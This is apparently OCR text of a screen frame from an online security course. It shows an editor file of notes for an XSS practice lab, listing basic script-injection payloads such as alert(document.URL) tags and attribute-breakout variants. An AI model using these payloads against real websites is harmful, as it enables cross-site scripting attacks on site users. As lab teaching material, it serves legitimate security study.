 C:\Users\admin\Desktop\javascript\index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 http://leettime.net/xsslab1/
2
3
4 1. <script>alert(document.URL)</script>
5
6
7 2.
8
9 <input type="text" name="name" value=<script>alert(1)</script>> ==> invalid
10
11 ><script>alert(document.URL)</script>
12
13 3.
14
15 <input type="text" name="name" value=""><script>alert(1)</script>">
16
17 "><script>alert(document.URL)</script>
18
19
20
38 characters selected Tab Size: 4 HTML
Udemy